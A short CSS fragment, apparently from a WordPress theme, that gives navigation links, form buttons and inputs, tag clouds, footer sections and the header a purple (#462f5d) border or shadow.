.nav-links a.page-numbers:hover, 
.nav-links a.page-numbers:focus, 
.post-navigation .page-numbers:hover, 
.post-navigation .page-numbers:focus,
.wpcf7-form .wpcf7-submit:hover, 
.wpcf7-form .wpcf7-submit:focus, 
.form-submit > input[type="submit"]:hover, 
.form-submit > input[type="submit"]:focus, 
.column-book input[type="button"]:hover, 
.column-book input[type="button"]:focus,
.column-book input[type="button"],
.column-book input[type="text"],
.column-book textarea,
.footer-widget .tagcloud > a,
.main-sidebar .tagcloud > a,
.social-part ul li a:hover, 
.social-part ul li a:focus{
	border: 1px solid #462f5d;
}
.footer-bottom{
	border-top: 1px solid #462f5d;
}
.footer-widget h3{
	border-bottom: 1px solid #462f5d;
}
header {
    box-shadow: 0 0 2px #462f5d;

}
